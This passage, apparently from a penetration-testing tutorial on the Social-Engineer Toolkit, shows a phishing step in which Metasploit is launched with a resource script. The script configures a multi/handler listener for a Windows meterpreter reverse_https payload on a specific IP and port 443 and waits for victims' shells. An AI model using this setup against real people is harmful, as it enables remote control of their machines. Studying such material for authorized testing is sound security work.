 Setting up your own server may not be very reliable, as most mail services use a
reverse lookup to make sure that the email has been generated from the same
domain name as the address name.
5. Next, SET will launch Metasploit using a resource script and starts the Generic
Payload Handler:
=[ metasploit v4.16.24-dev- ]
+ -- --=[ 1713 exploits - 972 auxiliary - 299 post ]
+ -- --=[ 503 payloads - 41 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
[*] Processing /root/.set//meta_config for ERB directives.
resource (/root/.set//meta_config)> use exploit/multi/handler
resource (/root/.set//meta_config)> set PAYLOAD windows/meterpreter/reverse_https
PAYLOAD => windows/meterpreter/reverse_https
resource (/root/.set//meta_config)> set LHOST 45.55.45.143
LHOST => 45.55.45.143
resource (/root/.set//meta_config)> set LPORT 443
LPORT => 443
resource (/root/.set//meta_config)> set EnableStageEncoding false
EnableStageEncoding => false
resource (/root/.set//meta_config)> set ExitOnSession false
ExitOnSession => false
resource (/root/.set//meta_config)> exploit -j
[*] Exploit running as background job 0.
[*] Started HTTPS reverse handler on https://45.55.45.143:443
msf exploit(multi/handler) >